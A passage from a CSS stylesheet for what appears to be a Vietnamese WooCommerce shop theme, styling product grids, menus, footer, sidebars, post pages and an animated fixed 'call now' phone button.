	margin-bottom: 30px;
}
#main .c-home-cam-ket .c-home-cam-ket-row .col {
	padding: 0;
}
/*#main .c-home-cam-ket .c-home-cam-ket-row .col:nth-child(1) {
	text-align: right;
}
#main .c-home-cam-ket .c-home-cam-ket-row .col:nth-child(2) {
	text-align: center;
}*/
#main .c-home-cam-ket .c-home-cam-ket-row {
	padding: 0;
	max-width: 1190px !important;
	margin: 0 auto;
}
#main .c-home-cam-ket .c-colum12 {
	padding: 20px 0;
}
/***********************************/
/*home - khối sản phẩm */
#main .c-home-product .title {
	display: inline-block;
	width: 100%;
	margin-bottom: 15px;
	border-bottom: 1px solid #bbb;
	padding-bottom: 5px;
}
#main .c-home-product .title li {
	display: inline-block;
	margin-bottom: 0;
}
#main .c-home-product .title div {
	display: inline-block;
}
#main .c-home-product .title .c-title {
	display: inline-block;
	float: left;
	font-size: 23px;
}
#main .c-home-product .c-link-tab {
	float: right;
	line-height: 130%;
}
#main .c-home-product .c-title {
	float: left;
}

#main .c-home-product .xem-them {
	/*background: #ddd;*/
    text-transform: uppercase;
    /*padding: 7px;*/
}
#main .c-home-product .xem-them a {
	display: inline-block;
	width: 100%;
	padding: 7px;
	background: #F47920;
	font-weight: bold;
	color: #fff;
}
#main .c-home-product .xem-them a:hover {
	background: #333;
}
#main .c-home-product .title li {
	color: #333;
	line-height: 120%;
	border-radius: 3px;
	margin-right: 5px;
	margin-left: 0;
}
#main .c-home-product .title .c-link-tab ul {
	margin-bottom: 0;
	float: right;
}
#main .c-home-product .title li {
	list-style-type: none;
	display: inline-block;
	text-transform: uppercase;
	font-size: 18px;
}
#main .c-home-product .title li a {
	color: #333;
    font-size: 17px;
    text-transform: capitalize;
}
#main .c-home-product .title li a:hover {
	color: #F47920;
}

#main .col-inner .product-small.box {
	border: 1px solid #bbb;
    border-radius: 4px;
    padding: 5px;
}
#main .col-inner .product-small.box .title-wrapper .name.product-title a {
	min-height: 44px;
	font-size: 17px;
	color: #333;
}
#main .col-inner .product-small.box .title-wrapper .name.product-title a:hover {
	color: #F47920;
}
#main .c-home-product > .col.small-12.large-12 > .col-inner {
	/*border: 1px solid #bbb;
    padding: 15px;
    border-radius: 4px;
    background: #fff;*/
}
#main .add-to-cart-button {
	display: none;
}
#main .c-banne-row-right .col.post-item {
	padding-bottom: 0;
}
#main .c-banne-row-right .col.post-item .is-divider {
	display: none;
}
#main .c-banne-row-right .col.post-item .box-blog-post .box-text {
	padding-bottom: 10px;
	padding-top: 0;
}
#main .c-banne-row-right .col.post-item .box-blog-post .box-text h5 {
	text-align: left;
	/*margin-top: 0;*/
}
#main .c-banne-row-right .col.post-item .box-blog-post .box-text h5:hover {
	color: #d1506e;
}
#main .c-banne-row-right .section-title-container {
	margin-bottom: 0;
}
#main .c-banne-row-right .section-title-container h3 {
	margin-bottom: 0;
}
#main .c-banne-row-right .col-inner {
	background: #fff;
}
#main .c-banne-row-right .col-inner span.section-title-main {
	padding-top: 12px;
}
#main .box-text {
	padding-bottom: 0;
}
body.home #main .star-rating {
	display: none;
}
#main .product-small.box .except-wrapper ul {
	margin-bottom: 0;
	text-align: left;
}
#main .product-small.box .except-wrapper ul li {
	list-style-type: none;
	margin: 0;
}
#main #shop-sidebar .except-wrapper {
	display: none;
}
.archive #main .shop-container .except-wrapper {
    display: none;
}
.archive #main .shop-container .except-wrapper .pk_product_title {
	position: absolute;
    height: 100%;
    left: 0;
    top: 0;
}

.archive #main #shop-sidebar .product_list_widget .product-title {
	font-size: 17px;
    display: inline-block;
    padding-right: 5px;
    color: #333;
}
.archive #main #shop-sidebar .product_list_widget .product-title:hover {
	color: #d1506e;
}


#main .c-title {
	padding-bottom: 0;
}
#main .c-title h2 {
	color: red;
	font-weight: normal;
}

#main .c-product > .col {
	padding: 0;
}
#main .c-product .c-list-product {
	/*border: 1px solid #bbb;*/
}
#main .c-product .c-list-product .img-banner {
	padding: 0;
}
#main .c-product .c-list-product .vt-product {
	padding: 0;
}
#main .c-product .c-list-product .vt-product .product-small.col {
	padding: 0;
	/*padding-bottom: 0;*/
	border-bottom: 1px solid #bbb;
	border-right: 1px solid #bbb;
}
#main .c-product .c-list-product .vt-product .product-small.col:nth-child(n+6) {
	border-bottom: none;
}
#main .c-product .c-list-product .vt-product .product-small.col:nth-child(5n+5) {
	border-right: none;
}
#main .row-list-product {
	margin: 0 auto;
	border: 1px solid #bbb;
}
#main .c-product .c-list-product .vt-product .product-small.box {
	border: none;
	padding: 0;
}
.vt-product > .col-inner .row.row-small {
	margin: 0;
}
#main .c-product {
	padding: 0 15px;
	margin-bottom: 40px;
}
#main .img-banner p {
	margin: 0;
}
#main .c-product .section-title {
	font-weight: normal;
	font-size: 23px;
	color: #F47920 !important;
	padding-bottom: 0;
}
#main .c-product .section-title {
	padding-bottom: 0 !important;
	line-height: 100%;
}
#main .c-product .section-title-normal {
	border-bottom: 2px solid #46413e2e;
}
#main .c-product .section-title-normal span {
	border-bottom: 2px solid #f47920bf;
}
#main .c-product .section-title-normal a .icon-angle-right {
	display: none;
}


#main .formcraft-css .fc-form .form-element .submit-cover.animate-false .submit-button {
	background: #F47920;
}
#main .formcraft-css .fc-form .form-element .submit-cover.animate-false .submit-button:hover {
	background: #77787b;
}
/***************************************/

#masthead .nav-dropdown.nav-dropdown-default>li>a {
	margin: 0;
	color: #333;
	padding-left: 10px;
}
#masthead .nav-dropdown.nav-dropdown-default>li>a:hover {
	color: #fff;
	background-color: #F47920;
}
#masthead li.current-dropdown>.nav-dropdown {
	padding: 0;
}

/*************** mega menu ****************/
#main #mega_main_menu #mega_main_menu_ul > .colum-row > .mega_dropdown {
	width: 800px;
}
#main #mega_main_menu #mega_main_menu_ul > .colum-row > .mega_dropdown > li.menu-item {
	padding-bottom: 0;
}
#main #mega_main_menu > .menu_holder > .menu_inner > ul > li > .item_link > .link_content > .link_text:before {
	display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\f005";
    font-size: 14px;
    margin-right: 5px;
    text-transform: capitalize;
}
#main .home-left > .col-inner > #mega_main_menu {
	z-index: 10 !important;
}
#header .header-inner .topbar-menu.menu-item .nav-dropdown.nav-dropdown-default {
	padding: 0;
}
/***********************************/
/****************tin tức home******************/
#main .c-home-tintuc .box-image {
	display: inline-block;
    max-width: 50%;
    margin: 0 auto;
    width: 50%;
    float: left;
}
#main .c-home-tintuc .box-image img {
	border: 1px solid #bbb;
    border-radius: 1px;
    box-shadow: 1px 1px 3px 0px rgba(0,0,0,0.2), 0 1px 0 rgba(0,0,0,0.07), inset 0 0 0 1px rgba(0,0,0,0.05);
    padding: 5px;
}
#main .c-home-tintuc .container.section-title-container {
	margin-bottom: 10px;
}
#main .c-home-tintuc b {
	color: #F47920;
	opacity: 1;
}
#main .c-home-tintuc .box-text {
	display: inline-block;
    max-width: 50%;
    padding-left: 20px;
}
#main .c-home-tintuc .box-text h5.post-title {
	color: #333;
}
#main .c-home-tintuc .box-text h5.post-title:hover {
	color: #d1506e;
}
#main .c-nhan-hieu h3 {
	margin-bottom: 0;
    text-transform: uppercase;
}
#main .c-nhan-hieu p {
	margin-bottom: 0;
	color: #555;
	font-size: 18px;
}
#main .c-nhan-hieu .col img {
	border: 1px solid #bbb;
	border-radius: 2px;
}
#main .c-nhan-hieu .col.medium-2:nth-child(1) .col-inner {
	border-right: 1px solid #bbb;
    /*min-height: 115px;*/
}
#main .c-nhan-hieu {
	background: #f1f1f1;
	margin-bottom: 30px;
}
#main .c-nhan-hieu .c-nhan-hieu-colum12 {
	padding: 25px 0;
    max-width: 1190px !important;
    margin: 0 auto;
}
#main .c-nhan-hieu .c-nhan-hieu-row .col {
	padding-bottom: 0;
}
/***********************************************/
/***************footer************************/
#footer .footer-1 {
    background: #333;
}
#footer .footer-1 .formcraft-css .fc-form.fc-form-1 .form-element .field-cover input[type="text"] {
    background: #fff;
}
#footer .footer-2 .c-lien-he img {
    margin-top: -5px;
    margin-right: 7px;
}
#footer .footer-1 {
    padding-top: 28px;
}
#footer .footer-1 .widget_text {
    margin-bottom: 0;
}
#footer .footer-1 .widget_text .textwidget {
    padding-top: 5px;
}
#footer .footer-1 .widget_text img {
    display: inline-block;
    height: 35px;
    border-radius: 2px;
}
#footer .footer-1 .widget_text .textwidget ul {
    display: inline-block;
}
#footer .footer-1 .widget_text .textwidget ul li {
    display: inline-block;
    margin-left: 10px;
}
#footer .footer-1 .widget_text .textwidget p {
    display: inline-block;
    margin-left: 10%;
}
#footer .footer-1 .widget_text .textwidget p {
    font-size: 20px;
    color: #333;
    /*text-transform: uppercase;*/
}
#footer .footer-1 .widget_text .textwidget p a {
    color: #fff;
    margin-left: 10px;
    font-weight: bold;
}
#footer .footer-1 .widget_text .textwidget p a:hover {
    color: red;
}
#footer .footer-1 .form-element-html {
	padding-bottom: 0;
}
#footer .footer-1 .widget_text .textwidget p {
	display: inline-block;
    margin-left: 10%;
}
#footer .footer-1 .fc-form .form-element.form-element-field2 .form-element-html {
	float: left;
    padding-left: 10px;
}
#footer .footer-1 .fc-form .form-element .form-element-html {
	padding-right: 0;
}
#footer .footer-1 .fc-form .form-element .form-element-html .animate-false .button.submit-button:hover {
	background: #555;
}
#footer .footer-2 {
	background-color: #fff !important;
}
#footer .footer-2 .hakura-diachi {
	display: inline-block;
	width: 100%;
}
#footer .footer-2 .hakura-diachi li {
	margin: 0;
	color: #555;
	/*font-weight: bold;*/
}
#footer .footer-2 .hakura-diachi li:nth-child(1) {
	text-align: center;
	font-weight: bold;
}
#footer .footer-2 .hakura-diachi li:nth-child(1) img {
	max-width: 22%;
	display: inline-block;
	float: left;
}
#footer .footer-2 .hakura-diachi li:nth-child(2) {
	display: inline-block;
}
#footer .footer-2 .textwidget p {
	margin: 0;
	color: #555;
}
#footer .footer-2 .widget-title {
	color: #555;
}
#footer .footer-2 .textwidget i {
	color: #555;
	line-height: 150%;
}
#footer .footer-2 .textwidget i a {
	color: red;
}
#footer .footer-2 .textwidget i a:hover {
	color: #333;
}
#footer .footer-2 .textwidget i:before {
	padding-right: 10px;
}
#footer .footer-2 li {
	margin-bottom: 0;
}
#footer .footer-2 li a {
	color: #555;
	line-height: 150%;
}
#footer .footer-2 li a:hover {
	color: #F47920;
}
#footer .footer-2 .chinh-sach li a:hover {
	color: #d1506e;
}
#footer .ts-footer .ts-ban-quyen {
    display: inline-block;
    float: left;
}
#footer .ts-footer .ts-thiet-ke {
    display: inline-block;
    float: right;
}
#footer .ts-footer .ts-thiet-ke a:hover {
    color: #e5322e;
}
#footer .absolute-footer .footer-primary.pull-left {
    width: 100%;
}
#footer .ts-footer p {
    margin-bottom: 0;
}
#footer .footer-2 .widget_nav_menu .menu li a {
	color: #333;
	padding: 0;
	line-height: 150%;
}
#footer .footer-2 .widget_nav_menu .menu li a:hover {
	color: #d1506e;
}
#footer .is-outline {
	background: #F47920;
	color: #fff;
	border: none;
}
#footer .is-outline:hover {
	background: #d1506e;
	border: none;
}
#footer .formcraft-css .fc-form .form-element .submit-cover .submit-button {
	padding: 7.5px 18px;
}
#main #mega_main_menu {
	z-index: 10 !important;
}
#footer .back-to-top {
	bottom: 35px;
}

/***************************************************/

/*******************trang danh muc sp*******************/
#main #shop-sidebar span.widget-title.shop-sidebar {
	padding-left: 20px;
    background: #F47920;
    color: #fff;
    font-size: 17px;
    text-transform: uppercase;
    padding: 14px 15px;
    margin-bottom: 0;
    display: inline-block;
    width: 100%;
}
#main #shop-sidebar aside {
	border-radius: 2px;
    border: 1px solid #bbb;
}
#main #shop-sidebar .is-divider {
	display: none;
}
#main #shop-sidebar span.widget-title.shop-sidebar:before {
	display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\F03A";
    font-size: 17px;
    margin-right: 10px;
}
#main #shop-sidebar #text-23 span.widget-title.shop-sidebar:before {
	display: none;
}
#main #shop-sidebar #text-23 .formcraft-css.align-left .fc-form {
	margin: 0;
}
#main #shop-sidebar .product-small {
    border: none;
    border-radius: 4px;
    padding: 5px;
}
#main #shop-sidebar .product-small.box {
    border: none;
    padding: 0;
    display: inline-block;
}
#main #shop-sidebar .box-image {
    max-width: 25%;
    display: inline-block;
    float: left;
}
#main #shop-sidebar .box-text.box-text-products {
    display: inline-block;
    max-width: 75%;
    text-align: left;
    padding: 0;
    padding-left: 15px;
}
#main #shop-sidebar .add-to-cart-button {
    display: none;
}
#main #shop-sidebar .product_list_widget li a {
	margin: 0;
}
#main #shop-sidebar .product_list_widget li a img {
	margin: 0;
}
#main #commentform .stars a {
	font-family: 'fl-icons' !important;
}
#main #commentform .stars a:hover:after, .stars a.active:after {
	color: #ffd700;
}
#main .shop-container .woocommerce-product-gallery__wrapper .flickity-slider a {
	display: inline-block;
}
#main .shop-container .woocommerce-product-gallery__wrapper .flickity-slider img.wp-post-image {
	border: 1px solid #f3f3f3;
    border-radius: 1px;
    box-shadow: 1px 1px 3px 0px rgba(0,0,0,0.2), 0 1px 0 rgba(0,0,0,0.07), inset 0 0 0 1px rgba(0,0,0,0.05);
    padding: 5px;
}
#main .shop-container .woocommerce-product-gallery__wrapper .flickity-slider img.wp-post-image:hover {
	border: 1px solid #f3f3f3;
    border-radius: 1px;
    box-shadow: 1px 1px 3px 0px rgba(0,0,0,0.2), 0 1px 0 rgba(0,0,0,0.07), inset 0 0 0 1px rgba(0,0,0,0.05);
    padding: 5px;
}
#main .star-rating span:before {
	color: #eac815;
}
#footer .ban-do a {
	display: inline-block;
}
#footer .ban-do a img {
	display: inline-block;
    border-radius: 3px;
    border: 1px solid #bbb;
}
#main .woocommerce-widget-layered-nav-list li {
	padding: 0 10px;
}
#main .poka-cat-parent {
	padding: 15px 0;
    max-width: 1190px;
    margin: 0 auto;
}
#main .poka-cat-name {
    max-width: 1190px;
    margin: 0 auto;
    color: red;
}
#main .poka-cat-content {
    max-width: 1190px;
    margin: 0 auto;
}
#main .poka-cat-parent a {
	padding-right: 15px;
	text-transform: lowercase;
	color: #F47920;
}
#main .poka-cat-parent a:hover {
	color: #d1506e;
}
#main .poka-cat-name {
	color: #555;
    font-size: 20px;
    text-transform: uppercase;
    font-weight: bold;
}
#main .poka-cat-content a {
	display: inline-block;
	width: 50%;
	max-width: 50%;
	color: #F47920;
}
#main .poka-cat-content a:hover {
	color: #d1506e;
}
/********************************************************/
/*chi tiet sp*/
#main .info_sale {
    border: 1px solid #bbb;
    border-radius: 4px;
}
#main .info_sale .info_sale_title {
	background: #b0d235;
    font-weight: bold;
    border-radius: 4px;
    padding: 8px 15px;
    color: #fff;
    font-family: vattuphutro;
    font-size: 18px;
    border-bottom: 1px solid #bbb;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    text-transform: uppercase;
}
#main .info_sale .info_sale_content {
    padding-top: 20px;
}
#main .info_sale .info_sale_content ul li {
    list-style-type: none;
    color: #333;
}
#main .info_sale .info_sale_content ul li:before {
	content: "\f058";
    font-family: 'FontAwesome';
    color: red;
    font-size: 16px;
    margin-right: 10px;
    text-transform: uppercase;
}
#product-sidebar .c-hotline-product li img {
	max-width: 20px;
	margin-right: 10px;
	display: inline-block;
}
#main #product-sidebar .c-hotline-product li a {
	color: #333;
}
#main #product-sidebar .c-hotline-product li {
	padding-top: 10px;
	margin-bottom: 0;
	color: #333;
}
#main #product-sidebar .c-hotline-product li a:hover {
	color: #d1506e;
}
#main #product-sidebar .is-divider {
	display: none;
}
#main #product-sidebar aside {
	/*display: inline-block;*/
	border: 1px solid #bbb;
    border-radius: 4px;
    /*padding: 10px;*/
    background: #fff;
}
#main #product-sidebar aside .widget-title {
	font-size: 19px;
	color: #d1506e;
	text-transform: uppercase;
	background: #F47920;
    color: #fff;
    padding: 7px 10px;
    font-weight: normal;
}
#main #product-sidebar aside ul.poka-post {
	padding: 0 10px;
}
#main #product-sidebar aside ul.poka-post li:before {
	content: "\f0da";
    font-size: 17px;
    font-family: FontAwesome;
    text-decoration: none;
    color: #777;
    padding-right: 5px;
}
#main .c-tu-van-ky-thuat-list img {
	display: none;
}
#main .c-tu-van-ky-thuat-list a {
	color: #333;
}
#main .c-tu-van-ky-thuat-list a:hover {
	color: #d1506e;
}
#main .woocommerce-tabs .product-tabs .additional_information_tab {
	display: none;
}
#main .lien-he-sp:hover {
    color: red !important;
}
.product-template-default .woocommerce-tabs .tab-panels #tab-description table {
	border: 1px solid #555;
    border-bottom: none;
    border-right: none;
}
.product-template-default .woocommerce-tabs .tab-panels #tab-description table td {
	padding-left: 5px;
	border-color: #555;
	border-right: 1px solid;
}
#main #content .large-9.col > .row {
	display: inline-block;
	width: 100%;
}
#main #content .large-9.col > .row .col.post-item {
	display: inline-block;
	max-width: 33.33%;
	float: left;
}
.from_the_blog_excerpt {
	display: inline-block;
	min-height: 70px;
}
/***********************************/
/*dien thoai rung*/
#c-phone-reng{
    position: fixed;
    margin: 0;
    padding: 0;
    left: 0;
    bottom: 0px;
    background: #fff;
    background-color: transparent;
    cursor: pointer;
    font-size: 0;
    width: 110px;
    height: 110px;
    z-index: 1000;
}
#c-phone-reng .tada{
    background: #e80404;
    border-radius: 100px;
    width: 40px;
    height: 40px;
    position: absolute;
    left: 50%;
    top: 50%;
    margin-top: -20px;
    margin-left: -20px;
    animation-name: tada;
    animation-duration: 0.5s;
    animation-iteration-count: infinite;
    animation-direction: alternate;
}
#c-phone-reng .tada img {
  margin-top: 8px;
  margin-left: 8px;
}
#c-phone-reng .tada a:before {
    content: "\f095";
    font-size: 25px;
    font-family: FontAwesome;
    text-decoration: none;
    color: #fff;
    margin-left: 10px;
}

@keyframes tada {
    from {transform:rotate(-20deg);}
    to {transform:rotate(20deg);}
}

#c-phone-reng .pulse{
    width: 60px;
    height: 60px;
    background: rgba(241, 33, 33, 0.29);
    border-radius: 100px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -30px;
    margin-left: -30px;
    animation-name: pulse;
    animation-duration: 0.5s;
    animation-iteration-count: infinite;
    animation-direction: alternate;
    animation-timing-function: ease-in-out;
}
@keyframes pulse {
    from {
        width: 55px;
        height: 55px;
        margin-top: -27.5px;
        margin-left: -27.5px;
    }
    to {
        width: 60px;
        height: 60px;
        margin-top: -30px;
        margin-left: -30px;
    }
}
#c-phone-reng .zoomIn{
    width: 80px;
    height: 80px;
    border: 2px solid rgb(255, 2, 2);
    border-radius: 100px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -40px;
    margin-left: -40px;
    animation-name: zoomIn;
    animation-duration: 1s;
    animation-iteration-count: infinite;
    animation-timing-function: ease-out;
}
@keyframes zoomIn {
    from {   
        width: 40px;
        height: 40px;
        margin-top: -20px;
        margin-left: -20px;

    }
    to {
        width: 80px;
        height: 80px;
        margin-top: -40px;
        margin-left: -40px;
    }
}

#c-phone-reng .tada a:nth-child(2) {
	display: none;
}


#cal-victoria{
    position: fixed;
    margin: 0;
    padding: 0;
    left: 0;
    bottom: 50px;
    background: #fff;
    background-color: transparent;
    cursor: pointer;
    font-size: 0;
    width: 110px;
    height: 110px;
    z-index: 1000;
}
#cal-victoria .tada{
    background: #ffcd02;
    border-radius: 100px;
    width: 40px;
	height:40px;
    position: absolute;
    left: 50%;
    top: 50%;
    margin-top: -20px;
    margin-left: -20px;
    animation-name: tada;
    animation-duration: 0.5s;
    animation-iteration-count: infinite;
    animation-direction: alternate;
}
#cal-victoria .tada a:before {
    content: "\f095";
    font-size: 25px;
    font-family: FontAwesome;
    text-decoration: none;
    color: #fff;
    margin-left: 10px;
	position:absolute;
	top:8px;
	line-height: 1;
}

@keyframes tada {
    from {transform:rotate(-20deg);}
    to {transform:rotate(20deg);}
}

#cal-victoria .pulse{
    width: 60px;
    height: 60px;
    background: rgba(255, 205, 2, 0.4);
    border-radius: 100px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -30px;
    margin-left: -30px;
    animation-name: pulse;
    animation-duration: 0.5s;
    animation-iteration-count: infinite;
    animation-direction: alternate;
    animation-timing-function: ease-in-out;
}
@keyframes pulse {
    from {
        width: 55px;
        height: 55px;
        margin-top: -27.5px;
        margin-left: -27.5px;
    }
    to {
        width: 60px;
        height: 60px;
        margin-top: -30px;
        margin-left: -30px;
    }
}
#cal-victoria .zoomIn{
    width: 80px;
    height: 80px;
    border: 2px solid rgb(255, 205, 2);
    border-radius: 100px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -40px;
    margin-left: -40px;
    animation-name: zoomIn;
    animation-duration: 1s;
    animation-iteration-count: infinite;
    animation-timing-function: ease-out;
}
@keyframes zoomIn {
    from {   
        width: 40px;
        height: 40px;
        margin-top: -20px;
        margin-left: -20px;

    }
    to {
        width: 80px;
        height: 80px;
        margin-top: -40px;
        margin-left: -40px;
    }
}

/************************************/
/*chi tiet sp*/
#main .product-main #vutienit-buy-now {
	background: #F47920;
    margin-left: 15px;
    /*border: 1px solid #bbb;*/
    border-radius: 4px;
    color: #fff;
    margin: 0;
}
#main .product-main #vutienit-buy-now:hover {
	background: #d1506e;
}
#main .product-main #vutienit-buy-now a {
	color: #fff;
}
#main .product-main .goi-ngay {
	background: red;
	border-radius: 4px;
	margin: 0;
}
#main .product-main .goi-ngay  a {
	color: #fff;
}
#main .product-main .goi-ngay:hover {
	background: #333;
}
#main .box-text-products .product_price {
	color: #333;
	font-size: 17px;
}
#main .box-text-products .product_price a {
	color: red;
	font-size: 17px;
}
#main .box-text-products .product_price a:hover {
	color: #333;
}
#main .product-info .product_price {
	color: #333;
	font-size: 20px;
}
#main .product-info .product_price a {
	color: red;
	font-size: 20px;
}
#main .product-info .product_price a:hover {
	color: #333;
}
#main .product_status2 {
	position: absolute;
    top: 1%;
    left: 4%;
    background: red;
    padding: 0px 10px;
    color: #fff;
    font-size: 16px;
    border-radius: 15px;
    text-transform: uppercase;

    /*font-family: 'Lobster', cursive !important;*/
    /*font-weight: bold;*/
}
body.home #main .product_status2 {
	top: -120%;
}
#main .product_status1 {
	position: absolute;
    top: 1%;
    right: 15%;
    background: #F47920;
    padding: 0px 10px;
    color: #fff;
    font-size: 16px;
    border-radius: 15px;
    text-transform: uppercase;
    /*font-family: 'Lobster', cursive !important;*/
}
#main .list-single-product ul.list-item {
	display: inline-block;
	width: 100%;
}
#main .list-single-product li {
	list-style-type: none;
	margin: 0;
    max-width: 25%;
    display: inline-block;
    padding-right: 10px;
    float: left;
}
#main .list-single-product h3.title {
	color: red;
    font-size: 22px;
    text-transform: uppercase;
    border-bottom: 1px solid #bbb;
    margin-bottom: 25px;
}

/********************************/
/*trang bai post*/
#main .post-sidebar #secondary .widget.widget_text {
    border: 1px solid #bbb;
    border-radius: 3px;
}
#main .post-sidebar #secondary .widget.widget_text .widget-title  {
	display: inline-block;
	width: 100%;
	padding: 13px 12px;
	background: #F47920;
	color: #fff;
	margin-bottom: 15px;
}
#main .post-sidebar #secondary .formcraft-css .fc-form.frame-hidden .form-page-content {
	margin: 0 auto;
}
#main .post-sidebar #secondary .formcraft-css.align-left .fc-form {
	margin: 0;
}
#main .post-sidebar #secondary .formcraft-css .fc-form .form-page-content {
	padding-left: 10px;
	padding-right: 10px;
}
#main .post-sidebar #secondary .formcraft-css .fc-form .form-element .form-element-html {
	padding-right: 0;
}
#main .post-sidebar #secondary .widget.widget_text .is-divider {
	display: none;
}
#main .poka-post.bai-lien-quan {
	border: 1px solid #bbb;
    border-radius: 3px;
    padding: 15px;
    background: #fff;
}
#main .poka-post.bai-lien-quan .widget_title {
	font-size: 22px;
    color: #d1506e;
    text-transform: uppercase;
}
#main .poka-post.bai-lien-quan .post_related li a {
	color: #333;
}
#main .poka-post.bai-lien-quan .post_related li a:hover {
	color: #d1506e;
}
#main .article-inner .entry-header-text .entry-category {
	display: none;
}
#main .article-inner .entry-header-text .entry-meta {
	display: none;
}
#main .article-inner .entry-header-text .entry-divider {
	display: none;
}

#main #comments #commentform p.comment-form-url {
    display: none;
}
#main #content article.post div.article-inner  div.entry-content div.blog-share {
    display: none;
}
#main #content header.entry-header div.entry-header-text h6.entry-category {
    display: none;
}
#main #content header.entry-header div.entry-header-text h6.thietkewwp_usacustomuniforms {
    display: none;
}
#main #content header.entry-header div.entry-header-text div.entry-meta.uppercase {
    display: none;
}
#main #content article.post div.article-inner > footer.entry-meta.text-center {
    display: none;
}
#main #content article.post div.article-inner > .entry-author {
    display: none;
}
#main #content article.post div.article-inner > #nav-below {
    display: none;
}
#main #comments #commentform .form-submit .submit {
    border-radius: 10px;
}
#main #comments #commentform .form-submit .submit:hover {
    background: #555;
}
#main #content div.row.row-divided .large-9.medium-col-first {
    padding-bottom: 0;
}
#main .woocommerce .cart_totals  .shop_table.shop_table_responsive tbody tr.shipping form.woocommerce-shipping-calculator {
    display: none;
}
#main .woocommerce .woocommerce-info .message-container a.showlogin {
    color: #ca2027 !important;
}
#main .woocommerce .woocommerce-info .message-container a.showlogin:hover {
    color: red !important;
}
#main .woocommerce #billing_company_field label {
    /*display: none;*/
}
#main .woocommerce #billing_company_field {
    display: none;
}
#main .woocommerce .checkout .woocommerce-billing-fields abbr.required {
    color: red;
}
#main .woocommerce .checkout .woocommerce-NoticeGroup-checkout .woocommerce-error.message-wrapper {
    display: none;
}
#main .woocommerce .woocommerce-table tfoot td small.shipped_via {
    display: none;
}
#main .mua-ngay:before {
    content: "\f101";
    font-family: 'FontAwesome';
    color: red;
    font-size: 16px;
    margin-right: 5px;
    text-transform: uppercase;
}
#main .mua-ngay a {
	color: #333;
}
#main .mua-ngay a:hover {
	color: #d1506e;
}
#main .c-menu-home > .col-inner {
    padding-left: 0;
    /* padding-top: 15px; */
    padding-right: 0;
    border: 1px solid #bbb;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
#main .huongdan-left h3 {
    background: #b0d235;
    padding: 5px 0;
    padding-left: 15px;
    color: #fff;
    margin-bottom: 0;
}
#main .huongdan-left .woocommerce {
    display: inline-block;
}
#main .huongdan-left .woocommerce > .products > .product-small.col {
    max-width: 93%;
    border: none;
    margin: 0 auto;
    padding: 0;
}
.category #main .entry-image > a {
	display: inline-block;
}
.post-template-default #main .entry-image > a {
	display: inline-block;
}
.post-template-default #main .entry-image.relative > a {
	display: none;
}
.post-template-default #main .entry-image.relative > a {
	display: none;
}
.post-template-default #main article.post .entry-header .entry-image.relative {
	display: none;
}
.post-template-default #main article.post .entry-header-text-top {
	padding-bottom: 0;
}
.post-template-default #main article.post .entry-content.single-page {
	padding-top: 0;
}
.archive.category h1.page-title {
	/*display: none;*/
	font-size: 0;
}
.archive.category h1.page-title span {
	font-size: 25px;
	font-weight: normal;
	color: #333;
}
.category #main .col.post-item .box-text h5.post-title {
	font-size: 18px;
    color: #444;
}
.category #main .col.post-item .box-text h5.post-title:hover {
	color: #F47920;
}
#main #secondary .vutienit-post .post-title a {
	color: #333;
	line-height: 130%;
}
#main #secondary .vutienit-post {
	padding: 0 10px;
}
#main #secondary .vutienit-post .vt-item {
	margin-bottom: 0;
    padding-top: 5px;
    padding-bottom: 5px;
    border-bottom: 1px solid #f7e3e3;
    font-size: 17px;
}
#main #secondary .vutienit-post .vt-item .post-title {
    line-height: 120%;
}
#main #secondary .vutienit-post .post-title a:hover {
	color: #F47920;
}
#main #secondary .vutienit-widget-post {
	border: 1px solid #bbb;
	border-radius: 3px;
	background: #fff;
}
#main #secondary .vutienit-widget-post .widget-title {
	font-size: 22px;
    text-transform: uppercase;
    color: #fff;
    background: #F47920;
    padding-left: 15px;
}
.archive.category #main .archive-page-header .large-12.text-center.col {
	/*display: none;*/
}
.category #main #post-list article {
	display: inline-block;
	width: 100%;
}
.category #main #post-list article .entry-summary .text-center {
	display: inline-block;
}
.category #main #post-list article .entry-meta.clearfix {
	/*display: none;*/
	border: none;
}
.category #main #post-list .entry-content .more-link.button {
	/*display: none;*/
	font-size: 13px;
    font-weight: normal;
    background: #F47920;
    color: #fff;
    line-height: 220%;
}
.category #main #post-list .entry-content .more-link.button:hover {
	background: #333;
	border: none;
}
.category #main #post-list article .entry-title .plain {
	color: #333;
}
.category #main #post-list article .entry-title .plain:hover {
	color: #d1506e;
}
#main .post-sidebar {
    padding-right: 0;
}
#main .post-sidebar aside.widget {
    border: 1px solid #bbb;
    border-radius: 3px;
    background: #fff;
}
#main .post-sidebar aside.widget .widget-title  {
    font-size: 22px;
    text-transform: uppercase;
    color: #fff;
    background: #F47920;
    display: inline-block;
    width: 100%;
    padding: 5px;
    padding-left: 15px;
    font-weight: normal;
    line-height: 130%;
}
#main .post-sidebar aside.widget .is-divider {
    display: none;
}
#main .post-sidebar aside.widget .fc-form {
    border: none;
    padding: 0;
    margin: 0;
}

.category #main .large-9.col #post-list article .article-inner  header.entry-header {
	display: inline-block;
    max-width: 56%;
    padding: 0;
}
.category #main .large-9.col #post-list article .article-inner footer.entry-meta {
	display: none;
}
.category #main .large-9.col #post-list article .article-inner  header.entry-header .entry-header-text {
	padding: 0;
	padding-top: 10px;
}
.category #main .large-9.col #post-list article .article-inner  header.entry-header h2.entry-title {
	margin-bottom: 0;
}


/**********************************/
/*HUONG DAN MUA HANG*/
#main .huongdan-left .woocommerce {
    display: inline-block;
}
#main .huongdan-left .woocommerce > .products > .product-small.col {
    max-width: 93%;
    border: none;
    margin: 0 auto;
    padding: 0;
}
#main .huongdan-left .woocommerce > .products > .product-small.col .product-small.box {
    display: inline-block;
    padding-left: 10px;
    border: none;
}
#main .huongdan-left .product-small {
    border: none;
    /* padding: 0; */
}
#main .col-inner .product-small {
    /*border: 1px solid #bbb;
    border-radius: 4px;
    padding: 5px;*/
}
